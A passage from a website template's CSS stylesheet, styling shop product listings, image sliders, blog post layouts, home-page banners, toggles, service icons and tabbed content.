.none .owl-pagination {
  display: none !important;
}
#owl-slider-pager-slider .owl-wrapper-outer,
#owl-slider-pager-slider-2 .owl-wrapper-outer {
  height: 50px !important;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.owl-wrapper-outer {
  padding: 1px;
}
.shop-slider-pager {
  margin-top: -108px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item:hover .shop-slider-pager {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item > .shop-item-container > .rating {
  margin-top: -40px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item:hover > .shop-item-container > .rating {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-item-container > .rating {
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.bx-controls {
  position: absolute;
  top: 120px;
  width: 100%;
  display: none;
}
.shop-content-item:hover .bx-controls {
  display: block;
}
.bx-controls .bx-next {
  position: absolute;
  right: 0;
  width: 30px;
  height: 41px;
  background-image: url('../img/po-slider.png');
  background-position: -35px 0;
  background-repeat: no-repeat;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-next:hover {
  background-position: -35px -46px;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-prev {
  position: absolute;
  left: 0;
  width: 30px;
  height: 41px;
  background-image: url('../img/po-slider.png');
  background-position: 5px 0;
  background-repeat: no-repeat;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-prev:hover {
  background-position: 5px -46px;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.shop-slider-pager a:hover img,
.shop-slider-pager a.active img {
  border: 1px solid #b2d231 !important;
}
.shop-slider-pager a > img {
  border: 1px solid #dadada;
}
.shop-content-item-description {
  background-color: #fff;
}
.shop-content-item:hover .shop-content-item-description {
  background-color: #fff;
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item {
  margin-top: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}
.shop-item-container > img {
  max-width: 100%;
  position: relative;
}
.shop-content-item:hover .shop-item-container > img {
  border-top: 1px solid #DCDCDC;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.shop-content-item-description {
  border-bottom: 1px solid #DCDCDC;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  margin-top: 0px;
  padding-bottom: 25px;
  position: relative;
  z-index: 999;
}
.shop-content-item .rating {
  padding-top: 20px !important;
  padding-bottom: 0px !important;
  margin: 0;
}
.shop-content-item .rating i.active {
  color: #ee7b00;
}
.shop-content-item .rating i {
  margin: 3px 5px 0 0;
  float: left;
  color: #dcdcdc;
}
.shop-content-item .rating i.last {
  margin-right: 15px;
}
.shop-content-item .rating p {
  padding: 0;
  font-style: normal;
}
.shop-content-item h3,
.shop-content-item .rating,
.shop-content-item p,
.shop-content-item a,
.shop-content-item span {
  padding: 0 15px 15px 15px;
}
.shop-content-item p {
  display: block;
}
.shop-content-item-description > h3 > a {
  padding: 0px;
  color: #43474D !important;
}
.shop-content-item-description > h3 > a:hover {
  color: #b2d231 !important;
}
.shop-content-item-description > .price {
  padding-bottom: 13px;
}
.shop-content-item > .shop-content-item-description > a.option {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding-top: 0px;
  padding-bottom: 0;
  color: #43474d !important;
}
.shop-content-item > .shop-content-item-description > a.option:hover {
  color: #b2d231 !important;
}
.shop-content-item-description > a.button-green {
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 0 15px;
  padding: 5px 30px;
}
.shop-content-item a:hover {
  color: #b2d231;
  cursor: pointer;
}
.shop-content-item > .shop-content-item-description > a > i {
  margin-left: 5px;
}
.shop-content-item p,
.shop-content-item h3 {
  margin-bottom: 0;
}
.shop-content-item h3 {
  padding-top: 15px;
}
.shop-content-item:hover h3 {
  padding-top: 15px;
}
.shop-content-item .last-price {
  padding-right: 0;
}
.shop-content-item p {
  color: #8b8d90;
  font-style: italic;
  padding-bottom: 5px;
}
.price .last-price {
  font-size: 18px;
  color: #43474d;
  padding-left: 15px;
}
.price span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  color: #b2d231;
  padding-left: 5px;
}
.shop-content-item-description .rating {
  display: none;
}
.shop-content-item:hover .shop-content-item-description .rating {
  display: block;
}
.last-price {
  text-decoration: line-through;
}
.sort-buy {
  width: 250px;
}
.sort-buy p {
  padding-top: 10px;
  margin-right: 10px;
  float: left;
}
.sort-buy-button > .bottom-border {
  bottom: -39px;
  display: block;
  position: relative;
}
.sort-buy-button {
  width: 180px;
  height: 100%;
  display: block;
  float: right;
  cursor: pointer;
}
.sort-buy-button > a {
  width: 100%;
  display: block;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin-right: 0;
  float: right;
}
.sort-buy-button a span {
  padding: 8px 8px 8px 15px;
  color: #43474D;
  display: block;
}
.sort-buy-button > a > i {
  float: right;
  padding: 12px 15px 0 0;
}
.sort-buy-content {
  display: none;
  background-color: #FFFFFF;
  list-style: none outside none;
  padding: 0px;
  position: absolute;
  top: 19px;
  z-index: 9999;
  top: 38px;
  right: 15px;
  width: 180px;
  border: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.sort-buy-content li a {
  width: 100%;
  height: 100%;
  display: block;
  padding: 10px 10px 10px 15px;
  background-color: #fff;
}
.sort-buy-content li a:hover {
  background-color: #f9f9f9;
}
.quantity-block {
  padding-top: 7px;
  display: inline-block;
}
.quantity-block .button {
  border: none;
  float: left;
}
.quantity-block .button-minus {
  background-color: #fff;
  background-image: url("../img/slider-small.png");
  background-position: 0 10px;
  background-repeat: no-repeat;
  height: 40px;
  position: relative;
  width: 15px;
}
.quantity-block .button-minus:hover {
  background-position: 0 -24px;
}
.quantity-block .button-plus {
  background-color: #fff;
  background-image: url("../img/slider-small.png");
  background-position: -35px 10px;
  background-repeat: no-repeat;
  height: 40px;
  position: relative;
  width: 15px;
}
.quantity-block .button-plus:hover {
  background-position: -35px -24px;
}
.sp-input {
  width: 40px;
  height: 35px;
  float: left;
}
.sp-input .quntity-input {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #dcdcdc;
}
.sp-input input {
  width: 40px;
  height: 35px;
  text-align: center;
}
#ralaited-products-1 {
  padding: 0;
}
#ralaited-products-1 h2,
#ralaited-products-2 h2 {
  margin: 60px 0 10px 0 !important;
}
#ralaited-products-1 h2 span {
  font-size: 18px;
}
#ralaited-products-2 h2 span {
  font-size: 18px;
}
#ralaited-products-2 {
  padding: 0 0 25px 0;
}
#ralaited-products-1 .shop-content-item-container,
#ralaited-products-2 .shop-content-item-container {
  height: 100% !important;
}
.ralaited-products {
  padding: 0 0 40px 0;
}
.ralaited-products .shop-content-item-container {
  padding: 0 12px;
  height: 510px;
}
.ralaited-products .owl-page {
  display: inline-block;
}
.ralaited-products .owl-controls {
  text-align: center;
}
.ralaited-products .owl-page span {
  border: 1px solid #dcdcdc;
  border-radius: 19px;
  display: block;
  height: 19px;
  margin: 5px 7px;
  width: 19px;
}
.ralaited-products .active span {
  border: 1px solid #b2d231;
}
.description {
  margin-top: 30px;
  width: 100%;
}
.description tr.gray {
  background-color: #f9f9f9;
}
.description th {
  padding: 10px 20px;
  border-right: 1px solid #dcdcdc;
  width: 150px;
}
.description td {
  padding: 10px 20px 10px 70px;
}
.shop {
  padding-top: 45px;
  padding-bottom: 45px;
}
.shop .clear-selection {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding: 15px 0;
  display: inline-block;
  color: #b2d231;
}
.shop .button-green,
.shop .button-gray {
  display: inline-block;
  margin-top: 0;
}
.shop .button-gray {
  padding: 5px 15px;
}
.shop .detail-btn {
  padding: 20px 0 20px 0;
}
.shop .detail-btn > a {
  margin-right: 20px;
}
.shop .required {
  float: right;
  font-size: 12px;
}
.shop .shop-sidebar img {
  max-width: 100%;
  padding: 15px;
}
.shop .shop-content-item:hover .shop-slider-container {
  border: none;
}
.shop .shop-content-item:hover .bx-wrapper img {
  border: none;
  margin: 0;
}
.shop .shop-content-item:hover img {
  margin: 0;
}
.shop .shop-content-item {
  margin-top: 0;
}
.shop-single .shop-content-item {
  max-width: 620px;
}
.shop-single h2 span {
  font-size: 14px;
}
.shop-single .bottom-border {
  display: block;
}
.shop-single .gray-border {
  width: 150px;
}
.shop .shop-content-item .bx-wrapper {
  padding: 8px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.shop .bx-controls {
  top: 150px;
  display: block;
}
.shop .bx-controls .bx-next {
  right: 17px;
}
.shop .shop-content-item .shop-slider-pager {
  margin-top: 0;
  padding-left: 0;
  border: none;
}
.shop .shop-content-item .shop-slider-pager a {
  display: inline-block;
  height: 72px;
  padding-right: 15px !important;
  margin-bottom: 15px;
}
.shop .shop-content-item .shop-slider-pager a > img {
  max-width: 72px;
  border-radius: 5px;
}
.shop .title {
  font-family: 'Open sans';
  font-weight: bold;
  display: block;
  margin: 15px 0 15px 0;
}
.shop .quantity span {
  margin-right: 15px;
  float: left;
}
.shop .price {
  margin-bottom: 15px;
}
.shop .price .last-price {
  padding-left: 0;
  font-size: 21px;
}
.shop .price span {
  font-size: 28px;
  padding-left: 15px;
}
.shop .gray-italic {
  display: block;
  margin-bottom: 15px;
}
.shop .rating {
  margin-bottom: 15px;
}
.shop .rating i {
  color: #dcdcdc;
}
.shop .rating i.active {
  color: #ee7b00;
}
.shop .rating span {
  color: #8b8d90;
  margin-left: 15px;
}
.select-box select {
  width: 100%;
  padding: 5px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.share {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}
.share > li {
  display: inline-block;
  height: 40px;
  margin-left: 5px;
}
.share > li:last-child {
  margin-right: 0;
}
.share li a {
  border: 1px solid #43474d;
  border-radius: 4px;
  height: 40px;
  width: 40px;
  text-align: center;
  position: relative;
  display: block;
  padding: 9px;
  line-height: 18px;
}
.share li a:hover {
  border: 1px solid #b2d231;
}
.share li a i {
  font-size: 21px;
}
.our-services > ul {
  list-style: none;
  padding: 0;
}
.our-services li {
  padding-bottom: 10px;
}
.our-services i {
  width: 43px;
  height: 43px;
  border-radius: 50%;
  background-color: #dcdcdc;
  text-align: center;
  line-height: 16px;
  padding: 13px;
  font-size: 16px;
  margin-right: 20px;
  float: left;
}
.zoom-item {
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  position: absolute;
  right: 15px;
  padding: 0 !important;
  bottom: 15px;
  height: 17px;
  width: 17px;
  z-index: 100;
}
.zoom-item:hover {
  background-image: url([data-uri]);
}
.item-circle {
  position: absolute;
  height: 49px;
  width: 49px;
  top: 10px;
  right: 10px;
  text-align: center;
  background-repeat: no-repeat;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  padding-top: 11px;
  font-weight: 400;
}
.item-hot {
  background-image: url('../img/shop/r-1.png');
  color: #4e97d2;
}
.item-new {
  background-image: url('../img/shop/r-2.png');
  color: #b2d231;
}
.item-sale {
  background-image: url('../img/shop/r-3.png');
  color: #ee7b00;
}
.revievs {
  font-family: 'Roboto Condensed', sans-serif;
  color: #b2d231;
}
.our-servise-content > .nav-tabs > li:hover .revievs,
.our-servise-content > .nav-tabs > li.active .revievs {
  color: #fff;
}
.shop-classic {
  padding-top: 45px;
  padding-bottom: 45px;
}
.shop-content-list .shop-content-item {
  margin-top: 0;
}
.shop-content-list .shop-content-item #shop-slider-pager1 {
  margin-top: -68px;
}
.shop-content-list .shop-content-item:hover #shop-slider-pager1 {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-list .shop-item {
  padding-bottom: 25px;
}
.shop-list .shop-content-item:hover img {
  border: none;
}
.shop-list .keywords {
  padding-top: 10px;
}
.shop-list .description {
  padding-top: 10px;
  margin-top: 0;
}
.shop-list .last-price {
  padding: 0;
}
.shop-list .rating i.active {
  color: #ee7b00;
}
.shop-list a.option {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  padding: 12px 0 15px 0;
  display: inline-block;
}
/*------------------------------------------------------------------

6. Blog pages style

-------------------------------------------------------------------*/
.blog {
  padding-top: 45px;
  padding-bottom: 45px;
}
.blog-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.blog-item-top {
  margin-top: 0;
}
.blog-item .bx-viewport {
  border-radius: 5px;
}
.blog-item #blog-slider-pager {
  border-right: 1px solid #dcdcdc;
  border-left: 1px solid #dcdcdc;
  padding: 25px 5px 15px 30px;
}
#blog-slider-pager {
  margin-top: -5px;
}
.blog-item #blog-slider-pager .testimonials-item {
  border-radius: 5px !important;
  max-width: 115px;
  height: 75px;
}
#blog-slider-pager #owl-slider-pager-slider .owl-wrapper-outer {
  height: 100% !important;
}
#blog-slider-pager #owl-slider-pager-slider .owl-wrapper-outer a img {
  height: 100% !important;
}
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev,
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-next {
  top: 15px;
}
#blog-slider-pager #owl-slider-pager-slider .owl-controls .owl-buttons .owl-next {
  right: 5px;
}
.blog-item #blog-slider-pager .testimonials-item img {
  border-radius: 5px !important;
  width: 100%;
}
.post-meta {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 94px;
  display: block;
}
.post-meta .date h2 {
  position: relative;
  padding: 10px 0;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin: 0 !important;
  background-color: #fff;
  color: #b2d231;
  font-style: bold;
  text-align: center;
}
.post-meta h2:after {
  background: url("../img/corner-1.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  top: 40%;
  right: -10px;
  content: "";
  height: 23px;
  position: absolute;
  width: 13px;
}
.blog .container .blog-item .post-meta .date h2 span {
  font-size: 36px;
  font-family: 'Roboto Condensed', sans-serif;
}
.blog .container .blog-item .post-meta .date .month {
  color: #43474d;
  font-size: 21px;
  line-height: 1;
}
.blog .container .blog-item .post-meta .date .year {
  padding: 0px 30px 0 30px;
  color: #43474d;
  font-size: 16px;
  line-height: 1;
}
.post-meta span,
.post-meta .month,
.post-meta .year {
  display: block;
}
.blog-item1 {
  padding-left: 120px;
  position: relative;
}
.blog-item1 .bottom-border {
  float: left;
  width: 100%;
}
.blog-item1 img {
  border-top-left-radius: 5px;
}
.video {
  margin-bottom: -5px;
}
.video iframe {
  width: 100%;
  border: none;
}
.blog-item1-2 {
  display: block;
  position: relative;
  float: left;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid #dcdcdc;
}
.blog-item1-2 img,
.blog-item1-2 .video iframe {
  width: 50%;
  float: left;
  display: block;
  border-radius: 5px;
}
.blog-item1-2 .blog-item-description {
  width: 50%;
  float: right;
  display: block;
  border: none;
  padding: 20px;
}
.blog-item-img > a {
  position: relative;
  padding-right: 20px;
  margin-top: -35px;
  color: #fff ;
  cursor: pointer;
  float: right;
}
.blog-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.blog-item h3 {
  padding: 0px 0px 10px 0;
}
.blog-item span {
  padding: 0 0 5px 0;
  margin: 0;
}
.blog-item p {
  padding: 0 0 15px 0;
  margin: 0;
}
.blog-item a.more {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  font-weight: 300;
}
.blog-item > .blog-item-description {
  padding: 20px;
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.blog-item > .blog-item-description > a {
  color: #43474d ;
}
.blog-item a:hover {
  color: #b2d231;
  cursor: pointer;
}
.blog-item-img > a {
  position: relative;
  margin-top: -35px;
  color: #fff ;
  cursor: pointer;
}
.blog-item-description .comment {
  position: relative;
  float: right;
}
.blog-item-description .post-date {
  font-family: 'Roboto Condensed', sans-serif;
  color: #b2d231;
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.blog-item-description .tags {
  font-style: italic;
  display: block;
}
.blog-item-quote {
  background-image: url('../img/blog/quote.png');
  background-repeat: no-repeat;
  background-position: 95% 10%;
  margin-top: 25px;
  padding: 20px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
}
.blog-item-quote .post-date {
  font-family: 'Roboto Condensed', sans-serif;
}
.blog-item-quote .comment {
  float: right;
}
.blog-item-quote p {
  font-style: italic;
  font-size: 18px;
}
.blog-item-quote .post-date {
  color: #b2d231;
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.blog-item-quote .autor {
  color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: 400;
  display: block;
}
.blog-item-quote .tags {
  font-style: italic;
  display: block;
}
.bottom-border {
  height: 8px;
  margin-top: -4px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
/*------------------------------------------------------------------

7. Home pages style 

-------------------------------------------------------------------*/
/*
  7.1 Index
  */
/*
    7.1.1 Revolution slider
    */
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner-container .button-green {
  padding: 5px 30px;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-caption a.button-green {
  padding: 5px 30px !important;
  line-height: 21px;
}
.boxed .tp-banner-container,
.framed .tp-banner-container,
.rounded .tp-banner-container {
  max-width: 1198px ;
}
.boxed .tp-leftarrow,
.framed .tp-leftarrow,
.rounded .tp-leftarrow {
  left: 0 ;
}
.boxed .tp-rightarrow,
.framed .tp-rightarrow,
.rounded .tp-rightarrow {
  right: 0 ;
}
.boxed .tp-bullets,
.framed .tp-bullets,
.rounded .tp-bullets {
  margin-left: 0 ;
}
.slider-1 .tp-banner-container {
  margin-top: -19px;
}
.slider-1 .tp-banner-container ul {
  list-style: none;
}
.slider-1 .tp-banner-container ul .white-line-t .line {
  display: block;
  width: 8000px;
  height: 30px;
  background-color: #fff;
}
.slider-1 .tp-banner-container ul .white-line-b .line {
  display: block;
  width: 8000px;
  height: 33px;
  background-color: #fff;
}
.slider-1 .tp-banner-container ul .slide-1 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-1 p {
  font-size: 2.5em;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-5 p {
  font-size: 1.5em;
  line-height: 1.5em;
}
.slider-1 .tp-banner-container ul .slide-1 .layer-6 a {
  font-size: 16px;
}
.slider-1 .tp-banner-container ul .slide-2 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-2 p {
  font-size: 36px;
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-3 p {
  font-size: 1.5em;
  text-align: center;
  line-height: 28px;
}
.slider-1 .tp-banner-container ul .slide-2 .layer-4 a {
  font-size: 16px;
}
.slider-1 .tp-banner-container ul .slide-3 {
  pading-top: 25px;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-1 p {
  font-size: 2.5em;
  color: #43474d;
  font-weight: 400;
  letter-spacing: -2px;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-3 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-4 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-5 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-1 .tp-banner-container ul .slide-3 .layer-6 a {
  font-size: 16px;
}
/*
    7.1.2 Custum option
    */
.custum-option {
  padding: 25px 0 75px 0;
}
.custum-option img {
  max-width: 100%;
  padding-top: 5px;
}
.custum-option .panel-body,
.custum-option .panel {
  border: none !important;
  box-shadow: none;
}
.blog-toggle {
  background-color: #fff;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 13px 20px;
  margin: 15px 0 0 0 !important;
}
.blog-toggle > h4 {
  margin: 0 !important;
}
.blog-toggle > .toggle-content {
  padding-top: 15px !important;
}
.toggles {
  position: absolute;
  display: block;
}
.toggles .toggle-opened {
  display: block;
}
.toggle > h4.opened,
.toggle > h4 {
  margin-bottom: 10px;
}
.toggle-content {
  position: relative;
  padding: 25px 0 0 45px;
  display: none;
}
.toggle-content .features-list {
  display: block;
  margin-right: 0;
  width: 100%;
}
.toggle {
  margin-bottom: 30px;
}
.toggle > h4 > i {
  display: block;
  float: left;
  margin: -4px 10px 0 0;
  width: 30px;
  height: 30px;
  border: 2px solid #b2d231;
  border-radius: 5px;
}
.plus {
  background-position: -35px 5px;
  background-image: url('../img/toggle.png');
  background-repeat: no-repeat;
}
.plus:hover {
  background-position: -35px -29px;
}
.minus {
  background-position: 5px 5px;
  background-image: url('../img/toggle.png');
  background-repeat: no-repeat;
}
.minus:hover {
  background-position: 5px -29px;
}
/*
    7.1.3 Service
    */
.service {
  padding: 55px 0 60px 0;
  text-align: center;
}
.service h3 {
  margin-bottom: 15px;
}
.bg-ico {
  background-color: #f7f7f7;
  padding: 22px auto 22px;
  width: 90px;
  height: 90px;
  border-radius: 5px;
  margin: 0 auto 25px;
}
.ico-0 {
  background-position: center;
}
.ico-1 {
  background-image: url('../img/service_icon/1.png');
  background-position: center;
}
.ico-1:hover {
  background-image: url('../img/service_icon/1-2.png');
}
.ico-2 {
  background-image: url('../img/service_icon/2.png');
  background-position: center;
}
.ico-2:hover {
  background-image: url('../img/service_icon/2-2.png');
}
.ico-3 {
  background-image: url('../img/service_icon/3.png');
  background-position: center;
}
.ico-3:hover {
  background-image: url('../img/service_icon/3-2.png');
}
.ico-4 {
  background-image: url('../img/service_icon/4.png');
  background-position: center;
}
.ico-4:hover {
  background-image: url('../img/service_icon/4-2.png');
}
.icon-scale-border {
  border-radius: 5px;
  border: 1px solid #b2d231;
  display: block;
  height: 90px;
  opacity: 0;
  width: 90px;
  transform: scale(1);
  transition: all 0.45s ease 0s;
}
.bg-ico:hover .icon-scale-border {
  opacity: 1;
  transform: scale(1.2);
}
/*
    7.1.4 Recent post
    */
#owl-demo-3 .recent-post-item {
  margin: 5px;
}
#owl-demo-3 .owl-controls,
#owl-demo-4 .owl-controls,
#owl-demo-1 .owl-controls,
#owl-demo-7 .owl-controls {
  position: relative;
  z-index: 9900;
}
#owl-demo-3 .owl-prev,
#owl-demo-3 .owl-next,
#owl-demo-4 .owl-prev,
#owl-demo-4 .owl-next,
#owl-demo-1 .owl-prev,
#owl-demo-1 .owl-next,
#owl-demo-7 .owl-prev,
#owl-demo-7 .owl-next {
  height: 40px;
  width: 25px;
  overflow: hidden;
}
#owl-demo-3 .owl-buttons,
#owl-demo-1 .owl-buttons,
#owl-demo-7 .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
#owl-demo-3 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -220px 0px 30px -40px;
  float: left;
}
#owl-demo-3 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -220px -43px;
  float: right;
}
#owl-demo-3 .owl-prev:hover,
#owl-demo-4 .owl-prev:hover,
#owl-demo-1 .owl-prev:hover,
#owl-demo-7 .owl-prev:hover {
  background-position: 0 41px;
}
#owl-demo-3 .owl-next:hover,
#owl-demo-4 .owl-next:hover,
#owl-demo-1 .owl-next:hover,
#owl-demo-7 .owl-next:hover {
  background-position: 25px 41px;
}
#owl-demo-3 {
  margin-top: -40px;
}
.recent-post {
  background-color: #f9f9f9;
}
.recent-post-header {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  padding: 30px 0 60px 0;
}
.recent-post-header h2 {
  margin: 0 !important;
}
.recent-post-content {
  background-color: #f9f9f9;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #dcdcdc;
  padding: 0 0 35px 0;
  overflow: visible;
}
.recent-post-item h2 {
  margin-top: 0 !important;
}
.recent-post-item-header .bottom-border {
  max-width: 100px;
  margin-top: -5px;
}
.recent-post-date {
  position: relative;
  padding: 10px 18px 10px 10px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  margin: 0 !important;
  background-color: #fff;
  max-width: 100px;
  max-height: 65px;
  font-size: 27px;
  color: #b2d231;
  font-style: bold;
  text-align: center;
}
.recent-post-date:after {
  background: url("../img/corner.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  bottom: -10px;
  content: "";
  height: 13px;
  left: 20px;
  position: absolute;
  width: 23px;
}
.recent-post-date sup {
  top: -18px;
  color: #43474d;
  font-size: 16px !important;
  left: 8px;
  line-height: 1 !important;
}
.recent-post-date sub {
  top: -37px;
  color: #43474d;
  font-size: 16px !important;
  left: 23px;
  line-height: 1 !important;
}
.recent-post-content-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.recent-post-content-item .comment {
  float: right;
}
.recent-post-content-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.recent-post-content-item-img > a {
  position: relative;
  margin-top: -35px;
  color: #fff !important;
  cursor: pointer;
}
.recent-post-content-item-description {
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  padding-bottom: 15px;
}
.recent-post-item .comment {
  float: right;
}
.recent-post-content-item-description h3 {
  padding-top: 15px !important;
  margin: 0 !important;
}
.recent-post-content-item-description h3 a {
  padding: 0;
}
.bottom-border {
  height: 8px;
  margin-top: -4px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.recent-post-content-item h3,
.recent-post-content-item p,
.recent-post-content-item a {
  padding: 0 15px 15px 15px;
}
.recent-post-content-item > .recent-post-content-item-description > a {
  color: #43474d !important;
}
.recent-post-content-item a:hover {
  color: #b2d231 !important;
  cursor: pointer;
}
.recent-post-content-item p,
.recent-post-content-item h3 {
  margin-bottom: 0;
}
/* 
    7.1.5 Features
    */
.features-tools-header {
  padding: 35px 0 0 0;
}
.features-tools-content {
  padding: 20px 0 40px 0;
}
.features-list {
  float: left;
  padding: 20px 0 0 0;
}
.features-list li {
  list-style: none;
  margin-bottom: 15px;
}
.features-list li:last-child {
  margin-bottom: 20px;
}
.features-list-left {
  margin-right: 20px;
  padding-top: 20px;
}
.features-list i {
  height: 19px;
  width: 19px;
  padding-left: 1.5px;
  margin-right: 10px;
  border: 2px solid #b2d231;
  color: #b2d231;
  border-radius: 4px;
  text-align: center;
}
.features-list-img img {
  max-width: 100%;
}
/*
    7.1.6 About project
    */
.our-servise-content h5 {
  margin: 0;
}
.our-servise-content ul.nav li.active,
.our-servise-content ul.nav li:hover {
  background-color: #b2d231 !important;
}
.our-servise-content > .nav-tabs > li.active > a,
.our-servise-content > .nav-tabs > li:hover > a,
.our-servise-content > .nav-tabs > li > a,
.our-servise-content > .nav-tabs > li.active > a:hover {
  background-color: transparent;
  border: none;
}
li.active > a:focus {
  background-color: transparent !important;
  border: none !important;
}
.our-servise-content > .nav-tabs > li.active > a > h5 {
  color: #fff;
}
.our-servise-content > .nav-tabs > li > a:hover > h5 {
  color: #fff;
}
.our-servise-content > .nav-tabs > li > a > h5 {
  color: #43474d;
}
.our-servise-content > .nav-tabs > li > a,
.our-servise-content > .nav-tabs > li.active > a:hover {
  border: none;
}
.our-servise-content > .nav-tabs > li {
  background-color: #f9f9f9;
  margin: 0 3px 0 0;
}
.our-servise-content > .nav-tabs > li.border {
  border-right: 1px solid #dcdcdc;
  height: 100%;
  width: 1px;
  display: block;
  color: #fff;
  margin-top: 10px;
}
.our-servise-content .nav-tabs {
  border-bottom: 2px solid #b2d231;
}
.our-servise-content .tab-pane {
  padding: 25px 0 0 0;
}
